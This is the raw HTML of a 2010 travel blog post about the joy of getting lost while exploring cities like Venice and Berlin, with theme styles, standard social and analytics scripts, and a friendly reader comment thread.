#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover, #navigation ul.nav li ul {background-color:#000000!important}
#navigation ul.nav li ul  { border: 0px solid #dbdbdb; }
#navigation ul.nav > li > ul  { left: 0; }
#navigation ul.nav > li  { border-right: 0px solid #dbdbdb; }#navigation ul.nav > li > ul  { left: 0; }
#navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { background-color:#000000; }
#navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { color:#ffc801; }
#navigation  { box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; }#navigation ul li:first-child, #navigation ul li:first-child a { border-radius:1px 0 0 1px; -moz-border-radius:1px 0 0 1px; -webkit-border-radius:1px 0 0 1px; }
#navigation {background:#000000;border-top:0px solid #dbdbdb;border-bottom:0px solid #dbdbdb;border-left:0px solid #dbdbdb;border-right:0px solid #dbdbdb;border-radius:1px; -moz-border-radius:1px; -webkit-border-radius:1px;}
#top, #top ul.nav li ul li a:hover { background:#000000;}
#top ul.nav li a:hover, #top ul.nav li.current_page_item a, #top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a,#top ul.nav li.sfHover, #top ul.nav li ul, #top ul.nav > li:hover a, #top ul.nav li ul li a { color:#ffffff!important;}
#top ul.nav li a:hover, #top ul.nav li.current_page_item a, #top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a,#top ul.nav li.sfHover, #top ul.nav li ul, #top ul.nav > li:hover { background:#000000;}
#top ul.nav li a { font:bold 12px/1.6em Arial, sans-serif;color:#ffc801; }
#top ul.nav li.parent > a:after { border-top-color:#ffc801;}
}
#footer, #footer p { font:normal 13px/1.4em "Helvetica Neue", Helvetica, sans-serif;color:#999999; }
#footer {background-color:#000000;border-top:0px solid #dbdbdb;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;border-radius:1px; -moz-border-radius:1px; -webkit-border-radius:1px;}
.magazine #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.magazine #loopedSlider .content .excerpt p { font:normal 12px/1.5em Arial, sans-serif;color:#cccccc; }
.magazine .block .post .title, .magazine .block .post .title a { font:bold 18px/1.2em "Helvetica Neue", Helvetica, sans-serif;color:#222222; }
.business #loopedSlider .content h2 { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.business #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
#wrapper .business #loopedSlider .content p { font:normal 12px/1.5em Arial, sans-serif;color:#cccccc; }
.archive_header { font:bold 18px/1em Arial, sans-serif;color:#222222; }
.archive_header {border-bottom:1px solid #e6e6e6;}
.archive_header .catrss { display:none; }
</style>

<!-- Custom Favicon -->
<link rel="shortcut icon" href="https://www.theaussienomad.com/favicon.ico"/>
<!-- Options Panel Custom CSS -->
<style type="text/css">
div#jp-relatedposts h3.jp-relatedposts-headline em:before {
	border: none;
}

div#jp-relatedposts h3.jp-relatedposts-headline em {
	font-size: 20px;
}

div#jp-relatedposts div.jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
	background: none;
	font-weight: 700;
	font-size: 16px;
}
</style>


<!-- Woo Shortcodes CSS -->
<link href="https://www.theaussienomad.com/wp-content/themes/canvas/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.theaussienomad.com/wp-content/themes/canvas/custom.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet In Child Theme -->
<link href="https://www.theaussienomad.com/wp-content/themes/theaussienomad/custom.css" rel="stylesheet" type="text/css" />

<!-- Theme version -->
<meta name="generator" content="The Aussie Nomad 1.0" />
<meta name="generator" content="Canvas 5.3.0" />
<meta name="generator" content="WooFramework 6.2.9" />

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<!--  Mobile viewport scale -->
<meta content="initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" name="viewport"/>
<meta name="p:domain_verify" content="1d168726462fc6feb4562c4c8d803279"/>
<meta name="alexaVerifyID" content="bT2m11eWc-xYwPh-frq-rGGUm9E"/>
<meta name="blogcatalog" content="9BC10179122" /> 
  	<meta name="verify-postrank" content="f4wm626" />
  	<meta property="fb:page_id" content="307335651725" />
  	
  	<link rel="openid.server" href="https://www.myopenid.com/server" />
  	<link rel="openid.delegate" href="https://theaussienomad.myopenid.com/" />
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css" rel="stylesheet">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=142223335832079&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-862487-4']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


</head>
<body class="wp-singular post-template-default single single-post postid-552 single-format-standard wp-theme-canvas wp-child-theme-theaussienomad unknown alt-style-default has-lightbox two-col-left width-1050 two-col-left-1050">
	<div id="top">
		<div class="col-full">
			<h3 class="top-menu">top</h3><ul id="top-nav" class="nav top-navigation fl"><li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6936"><a href="https://www.theaussienomad.com/">Home</a></li>
<li id="menu-item-7075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7075"><a href="https://www.theaussienomad.com/real-time-blogging-wall/">Real Time Blogging Wall</a></li>
<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a href="https://www.theaussienomad.com/post-archive-travel-map/">Post Archive Travel Map</a></li>
<li id="menu-item-6937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6937"><a href="https://www.theaussienomad.com/archives/">Archives</a></li>
<li id="menu-item-6940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6940"><a href="https://www.theaussienomad.com/about/">About</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6938"><a href="https://www.theaussienomad.com/contact/">Contact</a></li>
</ul>		</div>
	</div><!-- /#top -->
<div id="wrapper">

	<div id="inner-wrapper">

	<h3 class="nav-toggle icon"><a href="#navigation">Navigation</a></h3>

	<header id="header" class="col-full">

		<div id="logo">
<a href="https://www.theaussienomad.com/" title="wander for distraction, travel for fulfillment"><img src="https://www.theaussienomad.com/wp-content/uploads/2012/12/header2.png" alt="The Aussie Nomad" /></a>
<span class="site-title"><a href="https://www.theaussienomad.com/">The Aussie Nomad</a></span>
<span class="site-description">wander for distraction, travel for fulfillment</span>
</div>

	</header>
	<nav id="navigation" class="col-full" role="navigation">

	<section class="menus">

	
	<a href="https://www.theaussienomad.com" class="nav-home"><span>Home</span></a>

	<h3>nav</h3><ul id="main-nav" class="nav fl"><li id="menu-item-6917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6917"><a href="https://www.theaussienomad.com/category/travel-thoughts/">Travel Thoughts</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6918"><a href="https://www.theaussienomad.com/category/featured-photos/">Featured Photos</a></li>
<li id="menu-item-6919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6919"><a href="https://www.theaussienomad.com/category/travel-tips/">Travel Tips</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6920"><a href="https://www.theaussienomad.com/category/vegemite-challenge/">Vegemite Challenge</a></li>
</ul>	</section><!-- /.menus -->

	<a href="#top" class="nav-close"><span>Return to Content</span></a>

</nav>
       
    <!-- #content Starts -->
	    <div id="content" class="col-full">
    
    	<div id="main-sidebar-container">    

            <!-- #main Starts -->
                        <div id="main">                       
<div class="post-552 post type-post status-publish format-standard hentry category-blog-love tag-travel tag-travel-blogger">
<h1 class="title">Travel Blogger Friday #8</h1><div class="post-meta"><abbr class="date time published" title="2010-01-29T09:00:33+0800">January 29, 2010</abbr>  | POSTED IN <span class="categories"><a href="https://www.theaussienomad.com/category/blog-love/">Blog Love</a></span>  </div>
<img src="https://www.theaussienomad.com/wp-content/uploads/2010/02/travelbloggerfriday.jpg" alt="Travel Blogger Friday #8" title="Travel Blogger Friday #8" class="aligncenter size-full highlightimg" /> 	<div class="entry">
	    <input class="jpibfi" type="hidden"><p>A big thing about travel for me is seeing the history and splendor of the places I visit. I get giddy with excitement when exploring old buildings to see where the hallway leads or the stairs go. I love getting lost in it all.</p>
<p>So when I read Steph&#8217;s post over at twenty-somethingtravel.com about <a href="http://twenty-somethingtravel.com/2010/01/lost-good/" target="_blank">When Getting Lost is a Good Thing</a> I just nodded in agreement and couldn&#8217;t wait to get lost somewhere around the world.</p>
<p>Perhaps its wandering aimlessly from one museum in Berlin to another (there are 153 of them after all) or just leaving the hostel in Venice and winding my way though the numerous alleyways as Steph did. No matter the place I will be sure to always make time to see the world one foot step at a time.</p>
<p>I urge everybody to forget the travel guide you hold dear. Take a day, pick a direction and just walk. I will and I can&#8217;t wait to share what I find with you all.</p>
	</div><!-- /.entry -->
	<div class="fix"></div>
<div class="post-utility"><p class="tags"><i class="icon-tag"></i> <a href="https://www.theaussienomad.com/tag/travel/" rel="tag">Travel</a>, <a href="https://www.theaussienomad.com/tag/travel-blogger/" rel="tag">travel blogger</a></p> </div>
</div><!-- /.post -->
	        <div class="post-entries">
	            <div class="nav-prev fl"><a href="https://www.theaussienomad.com/travel-thoughts/my-first-overseas-trip-part-1/" rel="prev"><i class="icon-angle-left"></i> My First Overseas Trip Part 1</a></div>
	            <div class="nav-next fr"><a href="https://www.theaussienomad.com/travel-thoughts/the-day-i-told-work-i-was-leaving/" rel="next">The Day I Told Work I Was Leaving <i class="icon-angle-right"></i></a></div>
	            <div class="fix"></div>
	        </div>

		<div id="comments">		 	<h3 id="comments-title">12 Responses to <em>Travel Blogger Friday #8</em></h3>
		 	<ol class="commentlist">
					                 
		<li class="comment even thread-even depth-1">
	    
	    	<a name="comment-404"></a>
	      	
	      	<div id="li-comment-404" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/8de4bfa722fb20e0ed85712e806cc6f2813ed2c3d897156fc38108d4a8505951?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/8de4bfa722fb20e0ed85712e806cc6f2813ed2c3d897156fc38108d4a8505951?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.nomadicchick.com/" class="url" rel="ugc external nofollow">NOMADIC CHICK</a></span>           
	                <span class="date">January 29, 2010 at 12:15 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/#comment-404" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-404">
				
				<p>Yup, that was a great article by Steph.  Getting lost can be good.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-404" data-commentid="404" data-postid="552" data-belowelement="comment-404" data-respondelement="respond" data-replyto="Reply to NOMADIC CHICK" aria-label="Reply to NOMADIC CHICK">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	<ul class="children">
	                 
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
	    
	    	<a name="comment-407"></a>
	      	
	      	<div id="li-comment-407" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="https://www.theaussienomad.com" class="url" rel="ugc">THE AUSSIE NOMAD</a></span>           
	                <span class="date">January 29, 2010 at 1:40 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/#comment-407" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-407">
				
				<p>It was a good one eh. I can&#8217;t wait to just wander about exploring and then have the challenge of getting home.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-407" data-commentid="407" data-postid="552" data-belowelement="comment-407" data-respondelement="respond" data-replyto="Reply to THE AUSSIE NOMAD" aria-label="Reply to THE AUSSIE NOMAD">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	                 
		<li class="comment even thread-odd thread-alt depth-1">
	    
	    	<a name="comment-411"></a>
	      	
	      	<div id="li-comment-411" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/259b480048fc2a348a82e42bfa550c3809f43b48b0ec446917ff82089643130f?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/259b480048fc2a348a82e42bfa550c3809f43b48b0ec446917ff82089643130f?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://twenty-somethingtravel.com" class="url" rel="ugc external nofollow">STEPHANIE</a></span>           
	                <span class="date">January 29, 2010 at 2:22 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/#comment-411" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-411">
				
				<p>Wow Chris, thanks for all the love! You are going to have such an amazing time getting lost in Europe, I&#8217;m sure of it.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-411" data-commentid="411" data-postid="552" data-belowelement="comment-411" data-respondelement="respond" data-replyto="Reply to STEPHANIE" aria-label="Reply to STEPHANIE">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	<ul class="children">
	                 
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
	    
	    	<a name="comment-413"></a>
	      	
	      	<div id="li-comment-413" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="https://www.theaussienomad.com" class="url" rel="ugc">THE AUSSIE NOMAD</a></span>           
	                <span class="date">January 29, 2010 at 6:03 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/#comment-413" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-413">
				
				<p>Hey Steph, it was an awesome article your more than welcome. I can&#8217;t wait to get there now its getting closer and closer.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-413" data-commentid="413" data-postid="552" data-belowelement="comment-413" data-respondelement="respond" data-replyto="Reply to THE AUSSIE NOMAD" aria-label="Reply to THE AUSSIE NOMAD">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	                 
		<li class="comment even thread-even depth-1">
	    
	    	<a name="comment-412"></a>
	      	
	      	<div id="li-comment-412" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/b551f531d1c54f98c57ffa9138ce7eafc2577cc3cab423fec39ecd64c90feaf1?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/b551f531d1c54f98c57ffa9138ce7eafc2577cc3cab423fec39ecd64c90feaf1?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.heelsandwheelsonline.com" class="url" rel="ugc external nofollow">BOBBI HITCHON</a></span>           
	                <span class="date">January 29, 2010 at 5:06 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/#comment-412" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-412">
				
				<p>You will have no troubles getting lost in Venice-but you&#8217;ll enjoy every second of it!</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-412" data-commentid="412" data-postid="552" data-belowelement="comment-412" data-respondelement="respond" data-replyto="Reply to BOBBI HITCHON" aria-label="Reply to BOBBI HITCHON">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	<ul class="children">
	                 
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
	    
	    	<a name="comment-414"></a>
	      	
	      	<div id="li-comment-414" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="https://www.theaussienomad.com" class="url" rel="ugc">THE AUSSIE NOMAD</a></span>           
	                <span class="date">January 29, 2010 at 6:03 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/#comment-414" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-414">
				
				<p>Hey Bobbi, I am sure to get lost even when I don&#8217;t intend to I just know it.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-414" data-commentid="414" data-postid="552" data-belowelement="comment-414" data-respondelement="respond" data-replyto="Reply to THE AUSSIE NOMAD" aria-label="Reply to THE AUSSIE NOMAD">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	                 
		<li class="comment even thread-odd thread-alt depth-1">
	    
	    	<a name="comment-408"></a>
	      	
	      	<div id="li-comment-408" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/742e775793bd981adc773388614532a3f05e52a61ff21f75d4c6342093c5fcc9?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/742e775793bd981adc773388614532a3f05e52a61ff21f75d4c6342093c5fcc9?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.apairofpantiesandboxers.com/" class="url" rel="ugc external nofollow">MONICA</a></span>           
	                <span class="date">January 29, 2010 at 1:41 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/#comment-408" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-408">
				
				<p>Getting lost when I&#8217;m traveling is the best way to discover things no one else has seen or done or written about. It&#8217;s what makes the trip Your Trip.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-408" data-commentid="408" data-postid="552" data-belowelement="comment-408" data-respondelement="respond" data-replyto="Reply to MONICA" aria-label="Reply to MONICA">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	<ul class="children">
	                 
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
	    
	    	<a name="comment-410"></a>
	      	
	      	<div id="li-comment-410" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="https://www.theaussienomad.com" class="url" rel="ugc">THE AUSSIE NOMAD</a></span>           
	                <span class="date">January 29, 2010 at 1:55 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/#comment-410" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-410">
				
				<p>Hey Monica, I think that&#8217;s so true and why I want to do it. You personalise the trip with your own discoveries instead of just seeing everything the guide books says.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-410" data-commentid="410" data-postid="552" data-belowelement="comment-410" data-respondelement="respond" data-replyto="Reply to THE AUSSIE NOMAD" aria-label="Reply to THE AUSSIE NOMAD">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	                 
		<li class="comment even thread-even depth-1">
	    
	    	<a name="comment-416"></a>
	      	
	      	<div id="li-comment-416" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/527d91ec9cc78d07d9b791972d42e25504bc19d48f2ef3e6d3a0c345a6166686?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/527d91ec9cc78d07d9b791972d42e25504bc19d48f2ef3e6d3a0c345a6166686?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name">NANCY</span>           
	                <span class="date">January 30, 2010 at 10:13 AM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/#comment-416" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-416">
				
				<p>Terrific advice. No matter how much time you have, it&#8217;s always worth it to ditch the guidebooks and maps for a while and enjoy the not-knowing. 🙂 (Loved wandering my way around Venice lost!)</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-416" data-commentid="416" data-postid="552" data-belowelement="comment-416" data-respondelement="respond" data-replyto="Reply to NANCY" aria-label="Reply to NANCY">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	<ul class="children">
	                 
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
	    
	    	<a name="comment-417"></a>
	      	
	      	<div id="li-comment-417" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="https://www.theaussienomad.com" class="url" rel="ugc">THE AUSSIE NOMAD</a></span>           
	                <span class="date">January 30, 2010 at 3:32 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/#comment-417" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-417">
				
				<p>Hi Nancy, Venice sure seems to be a popular place to get lost in, I&#8217;d imagine you&#8217;d still get lost there with a map I think. </p>
<p>I think just walking around at my own pace is one of the things I&#8217;m most excited to do. Museums and the like are great but to just look and watch is my goal. A trip at my own pace not rushing around like a mad man from one site to the next.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-417" data-commentid="417" data-postid="552" data-belowelement="comment-417" data-respondelement="respond" data-replyto="Reply to THE AUSSIE NOMAD" aria-label="Reply to THE AUSSIE NOMAD">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	                 
		<li class="comment even thread-odd thread-alt depth-1">
	    
	    	<a name="comment-432"></a>
	      	
	      	<div id="li-comment-432" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/3ff2e3f979b8d784cb2220b285615b6aa960e8058e24ca102906ae7ec712ed7e?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/3ff2e3f979b8d784cb2220b285615b6aa960e8058e24ca102906ae7ec712ed7e?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="http://www.sophiesworld.net" class="url" rel="ugc external nofollow">SOPHIE</a></span>           
	                <span class="date">February 1, 2010 at 11:16 AM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/#comment-432" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-432">
				
				<p>Spot on! Getting lost can be fun &#8211; or scary. Got lost in Las Vegas one night (bit scary, that &#8211; I was the only one about walking). In NSW a few years ago, I got lost somewhere near Bulahdelah. Nelson Bay is hard to find in the dark, so loads of people were lost &#8211; and bumped into each other. That ended up being fun.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-432" data-commentid="432" data-postid="552" data-belowelement="comment-432" data-respondelement="respond" data-replyto="Reply to SOPHIE" aria-label="Reply to SOPHIE">Reply</a>	                </div><!-- /.reply -->                       
			
				</div><!-- /comment-entry -->
	
			</div><!-- /.comment-container -->
			
	<ul class="children">
	                 
		<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
	    
	    	<a name="comment-441"></a>
	      	
	      	<div id="li-comment-441" class="comment-container">
	      	
					                <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=40&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4674a3d96dfc0f46f65b8591d2968912cec6791b2d6379c4043f94b917ba5cca?s=80&#038;r=pg 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></div>
	                        
	
		      	<div class="comment-head">
		      	            
	                <span class="name"><a href="https://www.theaussienomad.com" class="url" rel="ugc">THE AUSSIE NOMAD</a></span>           
	                <span class="date">February 1, 2010 at 8:52 PM</span>
	                <span class="perma"><a href="https://www.theaussienomad.com/blog-love/travel-blogger-friday-8/#comment-441" title="Direct link to this comment">#</a></span>
	                <span class="edit"></span>
		        		          	
				</div><!-- /.comment-head -->
		      
		   		<div class="comment-entry"  id="comment-441">
				
				<p>Hi Sophie, you make a good point. Add night time into the mix and the idea of getting lost sure doesn&#8217;t sound as appealing huh. I can see myself stumbling about drunk at least once at night and getting lost I just hope I have a mate to lean on to stagger home with. Wandering during the day is obviously the better option.</p>
		            
										
	                <div class="reply">
	                    <a rel="nofollow" class="comment-reply-link" href="#comment-441" data-commentid="441" data-postid="552" data-belowelement="comment-441" data-respondelement="respond" data-replyto="Reply to THE AUSSIE NOMAD" aria-label="Reply to THE AUSSIE NOMAD">Reply</a>	                </div><!-- /.reply -->                       
			
